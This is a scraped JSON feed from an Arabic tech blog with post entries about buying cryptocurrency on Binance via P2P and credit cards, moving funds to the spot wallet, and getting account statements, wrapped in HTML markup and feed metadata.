src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAF3yrEXaKnV5p_iLa437O_3zHSaejrHatBzYcMoLhbMt59MkL44lAE4h66dw_3_RXvqSdDwa244OBu3er7_BjjTiFlWFEyBjO2q-Fw7Pfr7xIkAUBCNMknaiWo1xHicAKYN6fnzvf88c\/w640-h302\/%25D8%25AA%25D8%25AD%25D9%2588%25D9%258A%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D9%2585%25D9%2586+P2P+%25D8%25A8%25D8%25B9%25D8%25AF+%25D8%25B4%25D8%25B1%25D8%25A7%25D8%25A6%25D9%2587%25D8%25A7+%25D8%25A5%25D9%2584%25D9%2589+%25D8%25A7%25D9%2584%25D9%2585%25D8%25AD%25D9%2581%25D8%25B8%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2581%25D9%2588%25D8%25B1%25D9%258A%25D8%25A9+%25D9%2588%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2585%25D8%25AD%25D9%2584%25D9%258A%25D8%25A9.jpg\" title=\"تحويل العملات من P2P بعد شرائها إلى المحفظة الفورية والعملات المحلية\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eتحويل العملات من P2P بعد شرائها إلى المحفظة الفورية والعملات المحلية\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eالكثير يشتري العملات الرقمية من\u0026nbsp;binance عبر P2P أي من شخص لشخص\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eولكن عندما يذهب إلى المحفظة الفورية والعملات المحلية لا يجدها، ويخيل له أن من قام بالشراء منه قد سرقه\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eوفي الحقيقة أن العملات الرقمية بعد أن تصبح في P2P يجب تحويلها من P2P إلى المحفظة الفورية والعملات المحلية حتى يمكن تداولها\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eوهنا شرحنا طريقة تحويل العملات الرقمية من\u0026nbsp;binance عبر P2P بعد شرائها إلى المحفظة الفورية والعملات المحلية\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv id='videoinp'\u003E\n\u003Ciframe width=\"600\" height=\"400\" frameborder=\"0\" src=\"https:\/\/www.youtube.com\/embed\/LK2wlSWTdR0?rel=0\" allowfullscreen=\"\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.binance.com\" rel=\"nofollow\" target=\"_blank\"\u003Ebinance\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/195824697973950849\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/p2p.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/195824697973950849"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/195824697973950849"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/p2p.html","title":"تحويل العملات من P2P بعد شرائها إلى المحفظة الفورية والعملات المحلية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAF3yrEXaKnV5p_iLa437O_3zHSaejrHatBzYcMoLhbMt59MkL44lAE4h66dw_3_RXvqSdDwa244OBu3er7_BjjTiFlWFEyBjO2q-Fw7Pfr7xIkAUBCNMknaiWo1xHicAKYN6fnzvf88c\/s72-w640-h302-c\/%25D8%25AA%25D8%25AD%25D9%2588%25D9%258A%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D9%2585%25D9%2586+P2P+%25D8%25A8%25D8%25B9%25D8%25AF+%25D8%25B4%25D8%25B1%25D8%25A7%25D8%25A6%25D9%2587%25D8%25A7+%25D8%25A5%25D9%2584%25D9%2589+%25D8%25A7%25D9%2584%25D9%2585%25D8%25AD%25D9%2581%25D8%25B8%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2581%25D9%2588%25D8%25B1%25D9%258A%25D8%25A9+%25D9%2588%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2585%25D8%25AD%25D9%2584%25D9%258A%25D8%25A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-2029067726405095206"},"published":{"$t":"2021-08-11T08:04:00.002+03:00"},"updated":{"$t":"2021-08-11T08:28:35.068+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"العملات"}],"title":{"type":"text","$t":"شراء العملات الرقمية من binance عبر P2P أي من شخص لشخص"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv0Cp41ahtvBYXFh3Ae_RaiAVIwkH-vAf_aFK-4XAiEaizGHJXy2uynZa46z7aM9p8B7VZ6lyJWLqHPHQg8xEWmpjAYCALHBtMSUnrio69xfnPmUJqs1jk90J9vhZtd80uWbzuXZHy0UI\/s1345\/%25D8%25B4%25D8%25B1%25D8%25A7%25D8%25A1+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9+%25D9%2585%25D9%2586+binance+%25D8%25B9%25D8%25A8%25D8%25B1+P2P+%25D8%25A3%25D9%258A+%25D9%2585%25D9%2586+%25D8%25B4%25D8%25AE%25D8%25B5+%25D9%2584%25D8%25B4%25D8%25AE%25D8%25B5.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"شراء العملات الرقمية من binance عبر P2P أي من شخص لشخص\" border=\"0\" data-original-height=\"633\" data-original-width=\"1345\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv0Cp41ahtvBYXFh3Ae_RaiAVIwkH-vAf_aFK-4XAiEaizGHJXy2uynZa46z7aM9p8B7VZ6lyJWLqHPHQg8xEWmpjAYCALHBtMSUnrio69xfnPmUJqs1jk90J9vhZtd80uWbzuXZHy0UI\/w640-h302\/%25D8%25B4%25D8%25B1%25D8%25A7%25D8%25A1+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9+%25D9%2585%25D9%2586+binance+%25D8%25B9%25D8%25A8%25D8%25B1+P2P+%25D8%25A3%25D9%258A+%25D9%2585%25D9%2586+%25D8%25B4%25D8%25AE%25D8%25B5+%25D9%2584%25D8%25B4%25D8%25AE%25D8%25B5.jpg\" title=\"شراء العملات الرقمية من binance عبر P2P أي من شخص لشخص\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eشراء العملات الرقمية من binance عبر P2P أي من شخص لشخص\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eتم في دروس سابقة شرح عدة طرق لشراء العملات الرقمية، ومؤخرًا تم شرح\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.shbaah.com\/2021\/08\/binance.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eطريقة شراء العملات الرقمية من binance عن طريق البطاقات الائتمانية\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eواليوم شرح لطريقة جديدة، وهي طريقة الشراء من شخص لشخص، وهي ما تسمى P2P\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv id=\"videoinp\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"400\" src=\"https:\/\/www.youtube.com\/embed\/ON64OtVp2uE?rel=0\" width=\"600\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.binance.com\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003Ebinance\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/2029067726405095206\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/binance-p2p.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/2029067726405095206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/2029067726405095206"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/binance-p2p.html","title":"شراء العملات الرقمية من binance عبر P2P أي من شخص لشخص"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv0Cp41ahtvBYXFh3Ae_RaiAVIwkH-vAf_aFK-4XAiEaizGHJXy2uynZa46z7aM9p8B7VZ6lyJWLqHPHQg8xEWmpjAYCALHBtMSUnrio69xfnPmUJqs1jk90J9vhZtd80uWbzuXZHy0UI\/s72-w640-h302-c\/%25D8%25B4%25D8%25B1%25D8%25A7%25D8%25A1+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9+%25D9%2585%25D9%2586+binance+%25D8%25B9%25D8%25A8%25D8%25B1+P2P+%25D8%25A3%25D9%258A+%25D9%2585%25D9%2586+%25D8%25B4%25D8%25AE%25D8%25B5+%25D9%2584%25D8%25B4%25D8%25AE%25D8%25B5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-1699706037150902142"},"published":{"$t":"2021-08-07T16:35:00.002+03:00"},"updated":{"$t":"2021-08-07T16:35:57.996+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"العملات"}],"title":{"type":"text","$t":"طريقة شراء العملات الرقمية من binance عن طريق البطاقات الائتمانية"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg78LcbmB0AK-9ZlG_UaUcgIoR6MNEDkjvdnrRJYRINhaNuurwf0fCDrivsjfPkMs_9hptbkJJKlqcwO67ASOaC4XLbpy0NJkER1bJQrw2wWMPNmEvHBqhMl2Kit1QG-klovVvtGWyGjA\/s1342\/%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9+%25D8%25B4%25D8%25B1%25D8%25A7%25D8%25A1+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9+%25D9%2585%25D9%2586+binance+%25D8%25B9%25D9%2586+%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582+%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B7%25D8%25A7%25D9%2582%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25A7%25D8%25A6%25D8%25AA%25D9%2585%25D8%25A7%25D9%2586%25D9%258A%25D8%25A9.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"طريقة شراء العملات الرقمية من binance عن طريق البطاقات الائتمانية\" border=\"0\" data-original-height=\"639\" data-original-width=\"1342\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg78LcbmB0AK-9ZlG_UaUcgIoR6MNEDkjvdnrRJYRINhaNuurwf0fCDrivsjfPkMs_9hptbkJJKlqcwO67ASOaC4XLbpy0NJkER1bJQrw2wWMPNmEvHBqhMl2Kit1QG-klovVvtGWyGjA\/w640-h304\/%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9+%25D8%25B4%25D8%25B1%25D8%25A7%25D8%25A1+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9+%25D9%2585%25D9%2586+binance+%25D8%25B9%25D9%2586+%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582+%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B7%25D8%25A7%25D9%2582%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25A7%25D8%25A6%25D8%25AA%25D9%2585%25D8%25A7%25D9%2586%25D9%258A%25D8%25A9.jpg\" title=\"طريقة شراء العملات الرقمية من binance عن طريق البطاقات الائتمانية\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; text-align: start; white-space: pre-wrap;\"\u003Eطريقة شراء العملات الرقمية من binance عن طريق البطاقات الائتمانية\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eهناك طرق كثيرة لشراء العملات الرقمية\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eوأغلب الناس تفضل الطرق التي لا يكون فيها وسيط بشري بينها وبين شراء العملات الرقمية بل تكون مباشرة حتى لا تقع ضحية لسرقة أموالها، وعليه فالناس تفضل المواقع الرسمية الكبيرة المعروفة المشهورة للشراء منها عبر البطاقات الائتمانية\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv id='videoinp'\u003E\n\u003Ciframe width=\"600\" height=\"400\" frameborder=\"0\" src=\"https:\/\/www.youtube.com\/embed\/VXQuBQCZrLA?rel=0\" allowfullscreen=\"\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.binance.com\" rel=\"nofollow\" target=\"_blank\"\u003Ebinance\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/1699706037150902142\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/binance.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/1699706037150902142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/1699706037150902142"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/binance.html","title":"طريقة شراء العملات الرقمية من binance عن طريق البطاقات الائتمانية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg78LcbmB0AK-9ZlG_UaUcgIoR6MNEDkjvdnrRJYRINhaNuurwf0fCDrivsjfPkMs_9hptbkJJKlqcwO67ASOaC4XLbpy0NJkER1bJQrw2wWMPNmEvHBqhMl2Kit1QG-klovVvtGWyGjA\/s72-w640-h304-c\/%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9+%25D8%25B4%25D8%25B1%25D8%25A7%25D8%25A1+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9+%25D9%2585%25D9%2586+binance+%25D8%25B9%25D9%2586+%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582+%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B7%25D8%25A7%25D9%2582%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25A7%25D8%25A6%25D8%25AA%25D9%2585%25D8%25A7%25D9%2586%25D9%258A%25D8%25A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.shbaah.com/feeds/posts/summary?max-results=12&alt=json-in-script&callback=TSlide1
body_size: 6575
content:
// API callback
TSlide1({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565"},"updated":{"$t":"2025-12-25T05:21:01.376+03:00"},"category":[{"term":"الإنترنت"},{"term":"الحلقات"},{"term":"الربح"},{"term":"البرامج"},{"term":"التسوق"},{"term":"الألعاب"},{"term":"التصميم"},{"term":"العملات"},{"term":"المراجعات"},{"term":"البرمجة"}],"title":{"type":"text","$t":"الشبح للمعلوميات"},"subtitle":{"type":"html","$t":"مدونة تهتم بكل ما هو جديد في عالم المعلوميات، شروحات، أخبار، حلقات حصرية، دروس مميزة، الحماية، البرامج، الألعاب، الإنترنت، الربح من الإنترنت، التصميم، البرمجة، التصوير، اللغة الإنجليزية، تطبيقات الأجهزة الذكية، التسوق والشراء من الإنترنت، مراجعة المنتجات، تجربة شركات الشحن وإعادة التوجيه والتجميع، الاستثمار، التعدين، العملات الرقمية المشفرة.. إلخ"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/summary?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/summary?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1896"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-9182071222242725763"},"published":{"$t":"2021-08-11T09:21:00.000+03:00"},"updated":{"$t":"2021-08-11T09:21:19.368+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"العملات"}],"title":{"type":"text","$t":"شرح موقع coinmarketcap"},"summary":{"type":"text","$t":"\u0026nbsp;شرح موقع coinmarketcapكل من يريد أن يستثمر أو يضارب في العملات الرقمية يجب أن تكون قرارته مبنية على ملعوماتوأفضل من يوفر معلومات حول العملات الرقمية هو\u0026nbsp;coinmarketcapولذلك شرحنا بعض الأمور الخفيفة والسريعة التي يستطيع من خلالها المستثمر أو المضارب أن يقرر ويبني قراره على علم\n\n\n\ncoinmarketcap"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/9182071222242725763\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/coinmarketcap.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/9182071222242725763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/9182071222242725763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/coinmarketcap.html","title":"شرح موقع coinmarketcap"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3HczmSNiVZISALrW3Z2s1ZL9EO56fWa9ajk589vTRjpgulmrtugpBVXbsod1udDOerYdcpMSppYuY22_vLOFjkEEogZ6xz6ok7ax8udeoNcJnGy9DIiCyVOa6KVamX_Q0POnPi494Uqw\/s72-w640-h300-c\/%25D8%25B4%25D8%25B1%25D8%25AD+%25D9%2585%25D9%2588%25D9%2582%25D8%25B9+coinmarketcap.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-917771089121982059"},"published":{"$t":"2021-08-11T09:04:00.002+03:00"},"updated":{"$t":"2021-08-11T09:04:23.329+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"العملات"}],"title":{"type":"text","$t":"تنزيل الكشف المفصل من binance وطباعته"},"summary":{"type":"text","$t":"\u0026nbsp;تنزيل الكشف المفصل من binance وطباعتهتحدثنا في درس سابق عن طريقة الحصول على كشف مفصل من\u0026nbsp;binance، وهذه الطريقة مفيدة لمن يريد أن يثبت شرعية أموالهالحصول على كشف مفصل من binanceواليوم سوف نتحدث عن طريقة تنزيل هذا الكشف من\u0026nbsp;binance وطباعته، وذلك بعد أن طلبناه وتم إصداره لنا على\u0026nbsp;binance\n\n\n\nbinance"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/917771089121982059\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/binance_79.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/917771089121982059"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/917771089121982059"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/binance_79.html","title":"تنزيل الكشف المفصل من binance وطباعته"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLQPXj-AdE3IwqoLEK_dMlh6RyWqCw5JvzpWwTkaHVkpwbkQHF-qYbem2ZM2CTRPV1r6eaO2bY9f66vRt_pzMSSk9G65w7cliCMWVCOXnQDaYHQ5txjk-aB-ibGzaZaihkO9635KQEpHU\/s72-w640-h302-c\/%25D8%25AA%25D9%2586%25D8%25B2%25D9%258A%25D9%2584+%25D8%25A7%25D9%2584%25D9%2583%25D8%25B4%25D9%2581+%25D8%25A7%25D9%2584%25D9%2585%25D9%2581%25D8%25B5%25D9%2584+%25D9%2585%25D9%2586+binance+%25D9%2588%25D8%25B7%25D8%25A8%25D8%25A7%25D8%25B9%25D8%25AA%25D9%2587.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-4801008222285326688"},"published":{"$t":"2021-08-11T08:45:00.000+03:00"},"updated":{"$t":"2021-08-11T08:45:16.903+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"العملات"}],"title":{"type":"text","$t":"الحصول على كشف مفصل من binance"},"summary":{"type":"text","$t":"\u0026nbsp;الحصول على كشف مفصل من binanceمن الضرورة معرفة كيفية الحصول على تقرير (كشف حساب) مفصل binance من الآنحتى إذا تم سؤالك عن هذه الأموال من طرف البنك أو من طرف البنك السعودي المركزي أو أي جهة رسمية حكوميةتقدم لهم هذا التقرير المفصل، وهو عبارة عن كشف لحسابك بكل ما تم فيه أوامر\n\n\n\nbinance"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/4801008222285326688\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/binance_11.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/4801008222285326688"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/4801008222285326688"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/binance_11.html","title":"الحصول على كشف مفصل من 